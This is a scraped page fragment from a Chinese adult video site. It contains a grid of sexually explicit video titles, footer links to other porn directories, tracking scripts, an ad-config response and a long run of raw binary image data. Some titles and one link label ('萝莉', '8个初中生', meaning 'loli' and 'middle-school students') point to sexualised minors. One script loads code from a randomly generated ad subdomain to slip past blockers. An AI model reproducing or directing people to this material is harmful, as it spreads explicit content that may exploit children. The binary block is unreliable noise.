e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".kjcakncxl.com/sh/145.js";document.body.appendChild(a)})();</script>
  
                  
                    
                </div>

 <!--其他影片-->
                <div class="title" style="padding-left:20px;"><span>|</span>喜欢这些？</div>
            	<div class="more_01"><a href="/chinese-av-porn/15/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>


           
  <style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>

                
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/66010.html" title=" 打游戏时姐姐突然发" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2508/D-0R505532QaeEf235A.jpg" alt=" 打游戏时姐姐突然发骚过来口交嘴还没有吃到弟弟就放了一个屁" /></div>
                        <div class="listACT">20250825  打游戏时姐姐突然发</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/81289.html" title=" EDmosaic 01-15美乳肉肉" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2405/D-051Q0302641d20e22425.jpg" alt=" EDmosaic 01-15美乳肉肉3P幹到腿軟了" /></div>
                        <div class="listACT">20240518  EDmosaic 01-15美乳肉肉</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/70269.html" title=" 丰满欲女不浪费一滴" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2507/D-0F205560B352L2J10.jpg" alt=" 丰满欲女不浪费一滴精液" /></div>
                        <div class="listACT">20250702  丰满欲女不浪费一滴</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/89825.html" title=" 身材苗条的黑丝女友" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2505/D-05150T94Wed4cc2U53.jpg" alt=" 身材苗条的黑丝女友 长生" /></div>
                        <div class="listACT">20250515  身材苗条的黑丝女友</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/66585.html" title=" 交友软件约到的羞涩" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2508/D-0Q3050030fbD9d21520.jpg" alt=" 交友软件约到的羞涩少妇 南橘" /></div>
                        <div class="listACT">20250813  交友软件约到的羞涩</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/30512.html" title=" 良家熟女看到大鸡巴" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2505/D-05100Z0557c3edb2E54.jpg" alt=" 良家熟女看到大鸡巴吓坏了" /></div>
                        <div class="listACT">20250510  良家熟女看到大鸡巴</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/69114.html" title=" 穿着白网袜约炮黑大" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2412/D-120FH339cDBd23F8.jpg" alt=" 穿着白网袜约炮黑大屌" /></div>
                        <div class="listACT">20241207  穿着白网袜约炮黑大</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/66455.html" title=" 趁老婆在卫生间洗澡" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2508/D-0Q60Q20921bbR21c1.jpg" alt=" 趁老婆在卫生间洗澡后入内射白丝渔网袜妹妹 狂情哥哥 EDmosaic" /></div>
                        <div class="listACT">20250816  趁老婆在卫生间洗澡</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/96886.html" title=" 萝莉原创 饿罗斯女神" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2305/D-05021232460d58f126216.jpg" alt=" 萝莉原创 饿罗斯女神 肉体支付修理工费用" /></div>
                        <div class="listACT">20230503  萝莉原创 饿罗斯女神</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/68329.html" title=" 游戏俱乐部得到免费" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2507/D-0H309460ac7f9422R0.jpg" alt=" 游戏俱乐部得到免费的按摩 伤心姐姐" /></div>
                        <div class="listACT">20250723  游戏俱乐部得到免费</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>

            </div>
        </div>
    </div>
    <div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://www.quwei.cc" rel="nofollow" target="_blank">趣味导航</a>
<a href="https://www.renmu.cc" rel="nofollow" target="_blank">人母导航</a>
<a href="https://www.rouyu.cc" rel="nofollow" target="_blank">肉欲导航</a>


<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3e5f480855105d51537e59535f5752105d5153">[email&#160;protected]</a>   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff8fdc636c2a46f986ddb289e68171c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html> 

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tmtvzb.icu/real?17657552523173952
body_size: 224
content:
var data3952 = '{"k1":"0","k2":"0","k3":"10","k4":"","k5":"","k6":"25,15","k7":"","k8":"","k9":"2","k10":1765755254,"k21":"10,0_1000","k22":"25,15,0_1000","k23":"4,0_1000","m1":"100","m2":"no","m3":"100","i1":"16","i2":"3","i3":"5000","i4":"1600","i5":"3","i11":"1","i12":false,"i13":false,"r1":"0","r2":"0","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,15","r22":"25,15,0_1000","r7":"","r8":"","r9":"3","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://tmtvzb.icu/9295456663801.jpg?469152547423249110176575525212376708411756821765755252316
body_size: 209042
content:
RIFF�0 WEBPVP8X
       �  ANIM         ANMFz4         �  d  ALPH   0��0�ȟvGp�F�������9VP8 >4  p�*�� >�>�J��""&,p�	c3�~�����.�yiw����7��&	��W���<�K�����������{�zJ����� ���_��٧�'��`��L�۟��ڏ�O������b�s���}CO���f��x�]�g�?H��t�ײ�j���ֳ������}s�-�%��v%����c�أSx����ƫ�_�y�1����v6�y�:�2����\� Y��!f����gB*��^��0s�����ŁϬ&�����I��4TD�DO3���ID�=����v����R��yav�x7aI�h�����f�7�0O�HeT%�׈h�G����rbz؃���=��a���{����܄Rr�(�P^�.8h6�T�4���V�:|-���[�� E��s��z���t��B"�2eߣ={!�PQf�=�ňp�� a�s[x��=kͨ��HG�O�}�*�W\�j�OdI��j�V����BP�^y�j��0��V������W�,z��a��.��C���F<�h�4�F�$��<�6E5�d9�r��W�Ⱥ/7Y�׫��f���#}�6����%5'B\��.$��B� �zF�S��o�g^#Hs�+nȱ����=�w��m�*��逼[���hsl���PG=�õT:�+~���7�gK�(2�4�9r�&D)�<��$�@��;�x0�\8e���LQ/��.�zoY� ,�O3X���s.g�Ȯ�y&�e�R����O�\n��ԭa[�-�S�8��*찘��W�T����B�Bʰ�S/��*'��2C2q滂�H d���/-ʹ��m�i1`�Yڳڗ�U�߬!%��9=�K��^b3o<��2�ƒrU	QI�f�x^S����l����s��p���b���Q�کȇ�U���>������ڥh&�#n程@2���=�J�`o��"6$!�dn��T�1�])K.�\}/��Xv�d��g6{�F�.wX�w�77E��o��H{�f�J7�v�[�0�`H��QcY�4,V�u|�u��{i�/P�2�@�E��\N9I�o`1���s7?���m�E*�1�h���.�o���,`�ި�τ�ӝO�-"�\l�N��Ĭ&;�4��3Z�r�86�[��f_>7��Zy�m��n:�朿��9*�](�c�5x?,~��J�2�H*	��?/#�c"{\��z�y |?�u �|9��jصژ��g������ E�aݞ�B�f���&��B�s�w���9��K�K�τ��M�[�-��pc����TY��'��wl�88��s#�M�tp��E��h���$Z�V�z�3���	����#�y31��X����v���aa<$( �0��wó���W*Ҿ+`?'�$���0W�C��"�2��3�Θ#�D٪^�Ȧ&�#s��{2ҳ���K�B�y�b��a@��Z����+�Ȧ ͫ�?H5�/�^���[
ʇ�l
ၓE1P��k+H��e�y����f�8�����a��ً�rf�)�q�h66���k@~Qy�ܘG�b�i�R�x����L���UL�
 �
��Cr�����*) S��Bo\ס���Ͽ���5e�3&�-R�3����e�.V׭޿��5���!��b{�:L�U�|�(������O9���^������%u��>ɩ�l�BwJ%�.C�%�j�(?'Vc(�"[�7���)!���#��d ��飥F=l��UZ�j�}��_�A�W�E]��y;a��0&ͅ�gL������b�ğV����b#��,�m��EdY�������8�v	�D�U����rWͼj���
��;�ɻ�*0�8�:װ����N��&<�o�c�TW$�
C�����Z�Ă��m���&"7��VW�}ٰ;���R�a�Ҧ<�:��z��$l��jXwAb�NP�	��q�-��(,�R����b��i<БӖb��8�<��<atOҨ�M��DK%���|G��".��]�� 
�ʆ$?����<_���L�-�,Eb�͘��˰R��!��&*�p8!�y�]a��$I1����^&2ۉ	W'���h9��mԅ�F�I+}s��5b��.�����mb��Ce]��(K��B_nL�����a�v���;-�}L�F�?}ޏN� ��tbk�~*q9#;�f���;�B�M �q�6ұ�n-6� 
�\��U$�8  ��x��N`�}���a��i�u��; ��Df��uLl4����o�!ۤ� ��K6�v��/�GZQ��E9M� *:N�F#2w&��ַ"ge�M�X����̕ �%�s$�l=���x�d럕О�����a��d�c�`����u!�nɼ��l	�Wɯ!�_�D��uHq����E2C��T�*=mF>�x�*H���?!�붱�}]9~���_��6���/+[s��(���7�]J�u���\��j^���$�� f����[�:�>мo�>��Rvu��g/����y5�B�sv Ҏ�t��m,L�"�~���h4�G@�<MTY��9���ݚ_��=�-L�+*�)�c4��m�D��e��l�߽jZU���y0�
���6~sJ9rU:��^��K�}��������\:��	�Yh0+؄�]�c�lݔe��O����]y�`o��n2	�9Ѧ�fٓ�4��J~s�F K��$$�=��[����`=��o�	�(s�-�<��K�DzT`W�ߍ:���]�Ρ=��S�_�$�)J�k�8s�;����s�=����e�M$�ք�֬?�7�Q����t�ۙQ�Bڰ�X�=�r�u�ca���0��_�M�f���.��cJ���T*(���4%��G�"r	�f���vh�N��eV�Յ�w3Ÿ��LV���ʥ֑�BO���S�(���p�8!��iV���^a���.g��v��N%��y��҅��4Q~�:
i�TB�� '���z G;w�w䜏�$cB���^1���\"-=.�4>�0}�5�>�<�EΒ���_�f�g栙,�qx�mH�m�F�^�O�(t�]�d/���oB���{��Aq�&f��IZ�*_!�-*�4�����W�m.����"z����Ef�Scڃ\*1�=��a�g�o��|"�T	��O��(��J1u|v��aȿ�S�����!{���σ�V�1�keG{��ǀ��i�������ޓ�\��Q��亝�C����?s�Λ���٤h��UtsD��︇�h��}v�O�<[�k��h��gi������i�?��UN�9�r#޶�W	t߲к�/�a�^��H��tC��q�j-�e�`���g��L���� GT�5�M;6NL�F=1�聜6�L�R mr(ڇ~�֮�Jt;�L7ȶ���9	��(�Ɠ��[�TEr�d�v���҅��62i��<D��u�)?��f6aCQ4_ԻG{1jO~T���"Q���4���u`�5���t'����{Bn)�� #F�cIq�?%<'�$�(Nc�[aGSB�N�u�UA�6���s�e���T*J̨��|C�|���l5�����D��q)����c�������hNF�j�Md�,��'��{���l<JWYHő#Z��#0RS�.����-��Zҟ(���8��C�
���ɾ>^��s��9X�(�?/�!|��1��_ݛ�QI3�JZV�Z����*�gʇ`�/�],Hd�s^Q����`�Vm��e�� ���[uT��.��\��/L�\������2{t���)Å�킌YGw�yԯ�%�؏����2nq!���"Ps�q��V!�O)�Q�>"�s5���EF#����@���9,�唺𳃸�C�`P����Ӹ���ֹi�j����^�%M� �ڵ�Z�j��Q�h�Kn2
�� �~�sk@��wYX���}\͍BJ�]�.,��A�Rft��f��>\>���{̈́b��R�d~��5�~�m��D[��c���B½�܎}VR={��V�	e�B�]G�o�k��T ӥ\BHJ��2b�H�^]�x� ��H�����\�H�!T� Vw>1`=�t����k�⺸���/9iML7��[r7�Q�k	}�z�)
!�S�ul��N(�,��*b(�Xr�R�B�/*��ZL&U�}1�����L�³c@3G?a�R*y�	�d���T�-%ن�H�p����z����i�m̡L�4F]�� ���g�NąF�*�m^��y�`��3���4��Ϳ�im�A�c:U�.�;@|'iY�X�[?b���V���(�����ޘ�b4.p>'�LGk.N�@���ޜ���D/��夑�Z6���@��{ů�S���UO��ws��A�&��`��%v/ЏUP�SLH��S�a��������-���͒�s%j���J��ȉmo��$�&�9���TA�b����Ύ�t���{�J�{)b�=��G��_9���,��-1�`��Ph�ܰ�9n��ȍ
y%M\���ǙR�A�$�Ωa=U4k�w��%�R[���b�Plߡ±��*xG�[���]��Ҹd}t��ᎺP�5�2X�J�Ц��hk��
1�Nؕ�����-4ʥ[���M�2&O�`Q���4��&S�4;�.��M�g+�2����e�RO7�Re�0�qA�l.U�ff!B9��Ɇ�k�C)D����9Yp�l�����5�e�*"�}���g��G�x��,�ֳ�3�Bd�/�_�ʴ��P�2x��j}�:�E9�t���ݍ���Z���I?��0�
��t���=����qi�xw�/U�_ox�)7����iц�k�����?_˭] �N�ՙ��m�I���>9��`׎�u$����'N��菱3
�gn��``j�fyr�tO����'m�o`}:�X£h����k��O˗�0hS����s�c�����$����	�ӛf� 0�������� ����K�Q�N�o~Xv}SWq� �U)�#��B:'�ŪT�-4��!�нV�Efdg&������7�73Y��Ո��*�9)+�I1��6&�ٛ��{g|vM�Ɵ]��0��R�QU�1�D;�c m�����XQ�+����1��q�cA\z���+�׳ҏGr���N4��Ό-���t�$W"��a�w?`G��u��=䳄Lp�����]��]�[5�H�(�$��HFR�>�S��8�R{t�L��V|��2�"��J��D�!;�X�RdR�0��6S �=g���cN�;^G����/ei���竃�̋Z��E�m�L�W#�^�N�4o���r�����c��5N5_�G�3��d��!|�h�Y;o>ѧ��8P��� y���pxR�xq�j��p�Hk�0���B�����.3E�C��V(��B[���A�Znj!_nR��L���NBnv i�l�hy�m�q'z���E�4� �}1c��ǵ.�宓]�a1�ZXq�ɱыM*�&��c�Ի^g%�2��5ɩk�ڛ��8�DH�f����Wy�ao���4�)���<&����z�ԋŬG}l5�#�+q�X�	t�?�����1b#����Q�_�;��8֍��nF{IT��a�m���^�=�j���w�U�K��|v� =(=I���J��|��ד����N-Z����m���	d������ ��� �p��W�Xyq1�����d�V3�Hht��{���o��'��2d�m��"�-��kj��� ��y ���B��~������^��h�C �t��A��ԛ��W:�8u�zo��}�xg����� If�xw-BJGZ]����`oj/F�Ey�����b�v��|^���o
���7wMX�?f7�S!�r������U�m"Pk1��+����!��m���gR
���N�|�'�AV�^k�	�\0�����/�[�2�Q���p{��4�h��&�;�!E�:'�-'I����P���̤bdV��9������NT���́��F���E "�5%c0�/�˲[QJ�7�O�*)j��(	eK�J;L�׏[�$v����M��(�9Ҝ��Ke�C�.,M-&�FG��)��������� ���:���(8D��������76�m&�4�0�/�7 ���Ϻ�.;3����p��g�RsNg�V�);Vy�7���H��n��Ow̺��y~$~��|qbX�yN��栿˃Dt S�!�8!��M�ɸs虗b�4e��H!2c>qb�Υo50���?.{�/B`�a��Q�c �,7�!?p�>;Qg��M��^��mؗ�F�">kF8h��zAu�HF�M-�o�B��|m%�/����׵H xd�!��6�cș9l2��k�q������*.U������Asޫ+z8�u�5cm�Z�/O��R��gW�>9�d�^���ik���nRX�8l���Xs1g�
�t~R��`�q�<��،�[�1J�^�u�
�T:0����l�L�Tw^��	W�!tpǍ#~=> �Ґ>��� �}�Kj��Ot���y�OmI�������D~�_4:�Ti)�V!��G�{ֱD�C�k��6���~#g��~��|4�����;��_4���5(.�+6�h|w���o?��94t5r�7�ZzS9���n���Q!p��){�˥H����[`�ݍ%��շ�S����(�����IИ���v��7,gˠz]fn��:zό�#���.b]+ot9%mQ�����e�E
�Ϋ��W{W7�?1%�	%�&P�t����8"�.��P+���]knH7�܂�sG|i�T:���bb/m\���D���?��)>c��7�u�1Lf0PF�S_�4�{�d�5[�m��V&�jB{2��C�A|�`���W�%�7�����`YS�vU��4��>��G��p�e�}�S���W[&dx�4���?#�K�X2d*o顪:L�8�~�#�$S�z(�Q~���>cȷz�]�2��m���m���l��[5)��T�#Q�ɣ�+�`L�E��Aw#ku�+�����-��@�h�����5w��Q���htŞ(s2(Y�����L��G��o�$���
T@��6������[��U: �����[a*!JK��I��I����JFH���'T��Q�z�$���9@�"w;bߵ5���J��xZ�m���:~��_<�S%� xu�(¢(N�l(��K���5��_����[O��ǎi��0	Z���У5H-uGR\��X��d����a�L��0�4H�����؂/����\���(�9'��B��c`�?
T��ÿ�/=�܎�gO��[iCZ��AB}ݻ�픛������Li4-B9Z�1$���_�9�.Vʜ�cJ�ᢨ�/lK��;;-�a<��l'$��>��gtץ*�|�Xe���UD�]��O}�A�x2�Ԏ!=�+/+;�� 0�B�S�RK�(��y������F��4�-�t����R��3?Y�2]�h�~٤�R��B�7J�oe�}7+�k/r�6�Y����ڵ�1�9�W����{����F�k��z&�@bs�}��P$�5���G�[!'��x^�y:��\�S\�uB�����6o�� ��8ls�鼾���Lh�&#���DY�nJ`�o���`Lt~#Ǚ}�A��PH�ňkd�k���N(�x��ّ�4!��������������ѻ%�[b_���.�'&ܓ��׽Ja�޵����h�#���� ���׈/8���:=������	\�
���c�oZ.6fOL�l��S��j���࿱4�3߂3��RA�Κ�^��Q�����j�n_o��O`70g>ӱ���<{�/7����~)�]���w����I�&�����3��W��)���� "���ހJ�R��(���{�
���� |ә�A��!��\VȏT#ļ�~纃���i�x aD��W��c�� �`�9
�y̑S]:@6:A���{X��6Ͷf�,&��u5dܦ�ƛK��ؒq���2t�X.r�ٿ�ER�?�����$��o�s������
�|��K"T�kD�U���v�kCPw.g�+ՁI���1���L��y8�Ɍ|��h��S�aT�`1���ETЃ�QF AP����w�?"�ߔ��`�)
ܻ2��DVan ����?�������z�����]�����6������Iq�Z�`�!P�y��~��p��'�g{�D��;c6�g�A��4Mn7�g��f��R48"���ߗ4D����w�./m�mi	�p�g�IAL⛑�.��@Nz�纆����0���6�I��b���59�W��9f�E5+j^�
յO�#�^��xZ]����������;:\��a/����}�����/*EX���a�?���N�����B����`<!&�&Y����!��T&��J�]��2Cu��֍�$������Wj��[cN��G�-�
�X��4W���a0�?��~�zpYG����~r)Z���c5��.I1sN�]v.)����Ⱘd	�Ԋ^;����-�ii�[��L��8f�{�<w7����E-Z-�ߦ���y�/���5��_2D��
+��s�.7����Gz�gő��������~1�)<�p# ��iIw�u�ՋQ�⨣��q,	��9�^O糰Ԉ�U�<y�D �ۉ���]�m��C�D��by�Օ�1�Y�ɸ�����e��	�!��~������u��С�� YUj����ϭ';0�QCÃ�B�N����W�_��b��$Ժ�!\��e�����s�䈘a�Ύ#�1b,حb���<eS�K��Q�-UE�1��Fwx}K�׽"�c���m�!C(Fğ���S?�{��X��g�b�߮����A�қu��;�u�TH�<f�X�Lj�:
h=/8�q��M�Ļ��%��I��?,  �5�W��c�u����}=MX9�`̍��B2��N%7<�{���
x�9HV���S��E�Y��2#���.��}�?"E�#(V�W��4z���#�~R,�^�
/6'~�w8>���f�i����&SȜgn�7"B e���Tɫ��Y��X�D9�	��"	�B��ِ�_�q��t����b����y5e�!���5���A�"��FO�o�0F>4��箰��Wue[ߠ�[F�b��޹FhE� O/i�����25My�Wu�4���1Ƕ�@�������x`�n��u-q�j�8����*�Y1`����t2К�&��Q�.�4�cv]Zc��}�"=0(б8n���9^T�RV�P����c��9��󧃧�,�޶j@�4FP�Ժ�=�Zσ*�ͬΊ��BD/Agx��x�;�Z�e#�u�*��VP^5tW�U���!k�uqQW��1�ȫG�ԀL"U�~>3"`;�|pG	�\_@R�갿v*�+-�H%����0���i��m�����95S=�b cRÁMR�)5��*-^�P�->�.���Yb���̾��s�蓋M���"����Z
F�:� �'0pXcs��m��3Yσ������o�k�ኙ�@R��􇦩�$1� 2r����F�0q�dj�֡�	I'���ܘIn�i�`cH����q�F\c=ׯU��{��A<�Z��Y�?�A�R��ǖ`@3<*����ڊ-�*���Y�~�@�ΟCH�c6H��9�/��xf�we�y[�[��SaJe�q�]���D�k��D��!�[�J��6,�N�r���c:w�����cbƍ�����l9U�!�G���0l�Y P���y��\'�i���Wك�l�&u��<�^ք�[�G����1��C����H? f�Dq�EA�!��l$*�s%��T}i:ýЯ����kv�=�<�Vj�+K֎�+���mj|�<@N�J�|튍C�uuLi�E�BFYl³[ǭa��p�K�����3�;	g�q#�qKyM+ ���t2�t`���}$�ۭ�� H-��5�:D��Y�F�h�ē��|��:�o��ѹ�q$��4S����Y�,(��I����&���n�$J�/;kCc+�=w,���=�{��D������~.>���W&��r�`��oB����$�hⴕ��yd>2rQ���Q�=+P�Mz�~]0�WK�(`k�_%����D�����*�3�b�$� �|���k�?[����AT��)M���8#pw��0���O_-E�ͼz�ww]�6�7����_��;G�de�8�U�39�b�=��1�`�w ���f�'7� �~����6[���E�η��NڔF���K��������g�!:��:��7�A�[l�Ǽ �`���!��a�Ӱ@6Q���[:3�¥�k�!`h�	6x�ހ���J���ٶ�y g2�˛[��H��T�'	�n��_X�����g�|6�sj:�:&�
���b�������qr�h��D�+�W���c�r k/b�7�3ȀI��~��!��w�C3،#��=R;e����G�� `�m��*�fC��[��pV��<0�S�O�2�����$ ۔�̚��߫$c��%d��#��7I3DauS�[2�K����'E�f��Э��J��L$֦'I���/2~��MXY�8 �MmE|��T���#]�(��󄌸�w�tv���8�s��b�t�E������LD?�J��wOC��:�V�� [�Y��Z��?/d�R>�J:��5i�{�3u,�QJu��7�*�#�!��Y��ErM7���c��<���4K���q�eeHבX���kI��&dHG�
ѬC�����x�(�#~}eF}��g�>�)�10x�V$��DA�b��@0��h�W�+!$4��s S�����#Ԗ��@��UDtNl���/��q����#�N�吽���w�h���%��li��Zi�K-#����6�X�BO���ԝI��mbN-'�0y��R[x����)?�Z�m�7iP3��˷ӫH��}�������� 5��3Ǧ�ɿ�W�ƽ�r1_ܔI�#ΕG�4T%�J���2��X�V����:D�:P.�A	+Ί��*��� ����>h}��r��Ʌ�_6�Y߷]eE:C΍E
B�X���(~�������#�R*<s��O<ݰ��`'_	@�@!�%t�X�-�q�QUz���S�!F|��Q��<fF<:tED\�"aQc��d%x	�2#�� ���qP�HX<c�f�������{�&�s������8,�B��<�Hw�*yvd�j�;��L��_�6q�u���mi����!~���i��5x~)�˗F�{Ӻ�/�r���/|	�d'8d�y"=M�W��Q.�1hX, |�b�Z����Ș�JA�Pn�)p�ժVY2��ka�Hvo�'�B���
��~�w�&"�xK�
